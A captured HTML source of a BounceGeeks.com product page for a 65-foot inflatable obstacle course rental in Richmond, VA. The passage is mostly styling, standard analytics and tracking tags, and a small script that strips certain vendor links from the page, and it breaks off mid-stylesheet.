

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouncegeeks.com/items/toxic_run_65_obstacle_course/
body_size: 43846
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56D4ZNDB');</script>
<!-- End Google Tag Manager -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '282598132445579');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=282598132445579&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<style type="text/css">
html,body{background:#fff !important;font-family:"Open Sans",verdana,arial,sans-serif;font-size:16px !important;line-height:1.1em !important;}html,body{background-image:none !important}h1,h2,h3,h4,h5,span.h1,span.h2,span.h3,span.h4,span.h5,span.h6{margin:0 0 15px 0;color:#212529;display:block}h1,span.h1{color:#212529;font-size:3rem;font-weight:600;line-height:3.1rem;margin:0 0 15px 0}h2,span.h2{color:#212529;font-size:2.8rem;font-weight:600;line-height:2.9rem;margin:0 0 15px 0}h3,span.h3{color:#212529;font-size:2.4rem;font-weight:normal;line-height:2.5rem;margin:0 0 15px 0}h4,span.h4{color:#212529;font-size:2rem;font-weight:normal;line-height:2.1rem;margin:0 0 15px 0}h5,span.h5{color:#212529;font-size:1.8rem;font-weight:400;line-height:1.9rem;margin:0 0 15px 0}h6,span.h6{color:#212529;font-size:1.5rem;font-weight:400;line-height:1.6rem;margin:0 0 15px 0}p{line-height:1.5rem;font-size:1.1rem}p:last-child{margin-bottom:0}.col-sm-12[style*="padding-right"][style*="0px"]{padding:0 15px !important}div[style*="max-height"][style*="overflow:auto"]{overflow:visible !important}.green_asterisk{color:#0C00FF !important}*[autocolor="main"]{background-color:#0C00FF !important;opacity:1 !important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0 !important}.blog{margin:50px 0}.footer{position:relative;color:#fff;background:#000;border:1px solid #222;box-shadow:1px 1px 1px #000}center.ers_footer{padding:15px;color:#fff;background:#000;border:1px solid #6d66ff}center.ers_footer br,.ers_footer>p{display:none !important}.iseo-footer,.ers_footer>div[style*="center"]{display:inline;text-align:initial !important}.iseo-footer span,.ers_footer span{color:#fff !important}.iseo-footer a,.ers_footer span font{color:map-deep-get((background:#000,text:#fff,link:linkColors(#000, #222, #333, #444),accent:#000,border:1px solid #6d66ff,padding:15px), "link", "link") !important}.button,.button_book,.button_add,.button_back,.header_change_button,.button_finalizeOrder,.btn#ers_continue_shopping,.btn#ers_translate_clear_order,.btn#ers_translate_checkout,#cart_container .btn-default{background:#FF1C49 !important;border-radius:5px !important !important;border:none !important;padding:7px 14px !important;font-size:.8rem !important;color:#fff !important;font-weight:600 !important;font-family:"Open Sans",verdana,arial,sans-serif !important;text-transform:capitalize !important;text-shadow:1px 1px 1px rgba(0,0,0,0.4) !important;box-shadow:none !important;margin:2px !important;outline:none !important}.button_back{padding:7px 14px !important}.button_book{width:230px;max-width:100%}.book-now .button_book{width:100%;max-width:100%}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{margin:15px 0 0 0;padding:7px 14px}.ers_button_silver{background:#e3e3e3 !important;border:1px solid #AFAFAF !important;border-radius:5px !important;color:#495057}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_div_dayofweek,.calendar_cell_dayofweek{background-color:#0C00FF !important;color:#fff !important;text-align:center !important}.calendar_div{color:#0C00FF !important}#calendar_container .button-nexto-text{color:#495057 !important}.calendar_nextprev{color:#0C00FF !important}#multidaybtn div[onclick*=multidaybtn]{background-color:#0C00FF !important;color:#fff !important;width:100% !important;margin-bottom:0 0 10px 0 !important;border-radius:5px !important !important}#multidaybtn div[onclick*=overnight]{background-color:#070099 !important;color:#fff !important;width:100% !important;margin-bottom:0 !important;border-radius:5px !important !important}*[autocolor="main"]{background-color:#000 !important;color:#fff !important;opacity:1 !important}.suggested-addon-text{font-size:1.2rem !important;line-height:1.1em !important}#store_form button,#store_form select,#store_form input[type="email"],#store_form input[type="text"],#store_form input[type="submit"],#store_form input[type="button"]{height:45px}#store_form button,#store_form select,#store_form textarea,#store_form input[type="text"],#store_form input[type="email"]{width:100% !important;max-width:100% !important;border:1px solid #cccccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{background:#0C00FF;border:1px solid #ccc;color:#ffffff;font-weight:500;border-radius:5px;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{width:100%}#store_form textarea{padding:10px 15px !important}#store_form table[style*="left"][style*="8px"]{left:0 !important}#store_form select[id*="order_options_"],#store_form #other_billing_state{margin-top:8px}#payment_container td[bgcolor]{background-color:#cccccc;color:#777 !important}@media (min-width: 400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_name,.cart_table_container .cart_item_details,.cart_table_container table[width*='100'] td:nth-child(2) font{font-size:1.2rem !important;line-height:1.1em !important}}.logo{display:block;margin:0 auto}.logo img{max-width:180px;margin:-5px 0 0 0}#search_box{margin:20px 0 !important;border-radius:5px;border:none;padding-bottom:0 !important}#item_search_box{background:#0C00FF;color:#fff !important;border-radius:0 !important;font-weight:600;box-shadow:-2px 0 1px rgba(0,0,0,0.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer}input#search_items{width:100%;padding-left:20px}#search_box{overflow:hidden}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0 !important}input#item_search_box{display:block;padding:8px 18px;font-weight:600;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text],#item_search_box{height:45px !important;font-size:1em !important;line-height:1.1em !important}#item_search_box{border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:1px solid #cccccc !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{display:block}.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.ers_store_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_category_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),#cart_container>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)){display:none}#order_header_container>span{display:inline-block;color:#fff;background:#212529;padding:8px;margin-top:10px;width:100%}div#order_header_container{background:none !important;padding:0;margin:5px 5px 0 5px}div#order_header_container+div{border:1px solid #cccccc;margin:0 5px 5px 5px}#order_header_container input#item_search_box{width:100%}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0 !important}#order_header_container>span{display:inline-block;width:100%}@media (max-width: 767px){#search_box{margin:20px 15px !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}}.social-media{margin:10px auto;text-align:center}.social-media a{font-size:20px;width:40px;height:40px;margin:0 2px;background:#FF1C49;border-radius:100%;box-shadow:1px 1px 1px rgba(0,0,0,0.5);color:#fff !important;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center}.store{background:none !important}.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}@media (min-width: 768px) and (max-width: 991px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}@media (max-width: 767px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}.panel-default{box-shadow:none;border:none !important}.panel-default>.panel-heading{background-color:transparent !important;border:none}.panel-group .panel{margin-bottom:0}.panel-title{color:#0C00FF !important;font-size:1.2rem;font-weight:600}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}

.owl-carousel {
    display: block;
    width: 100%;
    z-index: 1;
}

#n30at_0_imageid-b1 .heading {
    margin-bottom: 0;
}

p#n30at_0_textid-heading {
    font-size: 3rem;
    line-height: 1.3;
}

.cont-2 p:first-child {
    line-height: 1.2;
}

.pattern {
    background-attachment: fixed !important;
}

section.product-feature {
    padding-top: 60px;
}

#prm-header a.logo img {
    max-height: 100px !important;
    margin: 0;
}

.prm-category span.h6 {
    font-weight: 600;
}
.prm-category-header {
    background: #f3f3f3;
}

.modal .btn-default {
    color: #fff !important;}
    
i.fas.fa-star {
    display: flex;
    margin-left: 5px;
    margin-right: 5px;
}

.review-stars {
    display: flex;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

 body[class*="ers_items"] div#search_box , body[class*="ers_category"] div#search_box , body[class*="ers_page_cart"] div#search_box , body[class*="ers_page_checkout"] div#search_box {
    display: none !important;
}

.prm-store .owl-carousel .owl-nav .owl-prev, .prm-store .owl-carousel .owl-nav .owl-next {
    width: 48px;
}
center.o9f8d24d498f09c292c7fc5be2d3e1055 {
    display: none !important;
}



@media (min-width: 991px) {
    .navbar-nav {
    padding-top: 0px;
}
ul.dropdown-menu {
    float: 0;
    left: 0 !important;
    float: left;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e759 !important;
}
}

@media (max-width: 414px) {
.container.cont-2 {
    display: flex;
    flex-direction: column-reverse;
}
.cont-2 .col-md-8.col-sm-12 {
    padding-top: 20px;
}
.col-md-8.col-sm-12 p:first-child {
    line-height: 1.2;
}
.pattern em {
    line-height: 1.2;
}}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: relative;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
}
</style>
<title>Toxic Run 65' Obstacle Course Rentals | BounceGeeks.com Richmond, VA.</title>
<meta name="keywords" content="bounce house rentals, party rentals, bounce & slide combo rentals, water slide rental, inflatable slide rentals, obstacle course rental, concession rentals, richmond party rental, richmond bouncer rental" />
<meta name="description" content="Toxic Run 65' Obstacle Course Rentals from BounceGeeks.com; featuring unique inflatable bounce houses, water slides, and obstacle courses in the greater Richmond area." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <link rel='stylesheet' type='text/css' href='/cp/template-common/css/ers2_default.css' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"bouncegeeks","isMgmtUser":false,"featureFlags":{"Cart Controller":true,"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/bouncegeeks/editor/full/web-logo.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/bouncegeeks/editor/full/web-logo.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><link rel="stylesheet" href="https://www.thescienceoutlet.com/Client_Resources/ERS/swdrecentlyviewed.css">
<link rel="stylesheet" href="https://resources.swd-hosting.com/ers/mods/tccm/bouncegeeks.css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lilita+One&display=swap" rel="stylesheet">


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-873663506"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-873663506');
</script>


<style>
    .category_title{
       font-family: 'Lilita One', cursive !important;
       color:black !important;
       font-size:20px !important;
    }
    .item-page .item-title{
       font-family: 'Lilita One', cursive !important;
       color:black !important;
    }
    .more_info_text {
    font-size: 15px;
    color: white !important;
    background-color: #0C00FF ;
    text-shadow: 1px 1px 1px rgb(0 0 0 / 25%);
    box-shadow: inset 0 -.6em 1em -.35em rgba(0,0,0,.17),inset 0 .6em 2em -.3em rgba(255,255,255,.15),inset 0 0 0 .05em rgba(255,255,255,.12)!important;
    border-radius: 6px;
    font-weight: 600;
    padding: 1px 10px;
    display: block;
    text-align: center ;
    margin: auto;
    max-width: 150px;
    float: left;
    }
    .header-tagline {
        color: #fff;
        font-weight: bold;
    }
    #prm-header a.logo img {
        margin-bottom: 10px !important;
    }
</style>


<style>
    
.question {
    margin: 0px !important; 
}
    
.ers-faq .question {
    color: #fff !important;
    background: url(/cp/upload/bouncegeeks/editor/full/content-bg.jpg) !important;
    background-size: cover !important;
    background-attachment: fixed !important;
}
.item-page .item-title {
    font-size: x-large !important;
}
    
    
    
    
    
    
    
    
    
    
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89097695-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['bouncegeeks.ourers.com']);
  ga('send', 'pageview');

</script>


<style type="text/css">

.navbar-top a, .navbar-top a:visited
{
color: #ffffff;
}

.navbar-top a:hover
{
color:#13fb01;
}

.btn
{
   background-color:#fd0309 !important;
   border-color:#ff9911 !important
}

.features-btn
{
   background-color:#fd0309 !important;
   border-color:#ff9911 !important
}
</style>


</head><body class='ers_items_toxic_run_65_obstacle_course'><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56D4ZNDB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZjoUgF4Ls71nXMYH'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: soft-light;
							background-color:#444444;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count='1'></div>
<script type="text/javascript" src="https://files.sysers.com/cp/upload/bouncegeeks/editor/full/scripts.js"></script>
<!-- Locals is injected by render script-->
<style type="text/css">
 #prm-header{background:#0C00FF;padding:10px;margin:0;border:none;border-radius:0;box-shadow:0px 2px 5px rgba(0,0,0,0.5);display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}#prm-header a,#prm-header a:hover,#prm-header a:active,#prm-header a:visited{text-decoration:none}#prm-header .widget-left{width:30%;display:-ms-flexbox;display:flex}#prm-header .widget-center{width:50%}#prm-header .widget-right{width:20%;text-align:right}#prm-header a.logo{padding:0;margin:0;height:auto}#prm-header a.logo img{max-height:100%;margin:0}#prm-header .navbar-toggle{display:initial}#prm-header .navbar-toggle:focus,#prm-header .navbar-toggle:hover{background-color:#FF1C49;border-color:#FF1C49}#prm-header .navbar-toggle .icon-bar{background:#fff}#prm-header a.phone{color:#fff;font-size:22px;font-weight:500}#prm-header .prm-navbar{width:100%}#prm-header .prm-navbar .navbar-nav>li>a{color:#fff}#prm-header .navbar-right{margin:0}.prm-search{position:relative}.prm-search .input-group-btn .btn{margin-top:0;margin-right:0;font-size:18px;outline:none}.prm-search .input-group-btn .btn span{display:inline-block;margin:0 0 0 5px}.prm-search .input-group .fa-search{font-size:1.2em}.prm-search .fa.fa-b{font-weight:500}.prm-search .input-group .input-group-btn.categories .btn{background:#f4f4f4;border-right:1px solid #ccc;color:#fff !important}.prm-search .btn-primary.submit{background:#FF1C49;color:#fff;outline:none}.prm-search .input-group .input-group-btn .btn,.prm-search input[type="text"].form-control{height:40px;border:none}.prm-search input[type="text"].form-control:focus{outline:none;box-shadow:none;border:none}.prm-search .ui-menu{position:absolute;list-style:none;padding:0;overflow:hidden;box-shadow:5px 5px 5px rgba(0,0,0,0.2)}.prm-search .ui-autocomplete{max-height:900px;overflow-y:scroll;z-index:99}.prm-search .ui-autocomplete li{text-align:left}.prm-search .product{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:12px}.prm-search .product .product-image{width:20%}.prm-search .product .product-info{display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;width:60%}.prm-search .product .product-price{width:20%}.prm-search .product .category:before{display:none}.prm-search .product 